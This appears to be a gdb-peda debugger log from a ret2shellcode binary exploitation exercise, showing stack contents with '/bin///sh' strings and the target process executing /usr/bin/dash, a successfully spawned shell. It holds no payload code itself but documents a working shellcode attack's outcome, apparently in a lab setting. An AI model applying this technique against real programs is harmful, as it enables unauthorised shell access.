 [------------------------------------stack-------------------------------------]
0000| 0xffffd058 --> 0xffffd060 --> 0x6873 ('sh')
0004| 0xffffd05c --> 0x0
0008| 0xffffd060 --> 0x6873 ('sh')
0012| 0xffffd064 ("/bin///sh")
0016| 0xffffd068 ("///sh")
0020| 0xffffd06c --> 0x68 ('h')
0024| 0xffffd070 --> 0x0
0028| 0xffffd074 --> 0xffffd124 --> 0xffffd2d4 ("./c/ret2shellcode")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xffffd026 in ?? ()
gdb-peda$ next
process 30363 is executing new program: /usr/bin/dash
Reading /usr/bin/dash from remote target...
Reading /usr/bin/dash from remote target...
Reading /usr/lib/debug/.build-id/f7/ab02fc1b8ff61b41647c1e16ec9d95ba5de9f0.debug from remote target...
Reading /usr/bin/ab02fc1b8ff61b41647c1e16ec9d95ba5de9f0.debug from remote target...
Reading /usr/bin/.debug/ab02fc1b8ff61b41647c1e16ec9d95ba5de9f0.debug from remote target...
Reading /usr/lib/debug//usr/bin/ab02fc1b8ff61b41647c1e16ec9d95ba5de9f0.debug from remote target...
Reading /usr/lib/debug/usr/bin//ab02fc1b8ff61b41647c1e16ec9d95ba5de9f0.debug from remote target...
Reading target:/usr/lib/debug/usr/bin//ab02fc1b8ff61b41647c1e16ec9d95ba5de9f0.debug from remote target...
Error in re-setting breakpoint 1: Function "main" not defined.
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading /lib/x86_64-linux-gnu/libc.so.6 from remote target...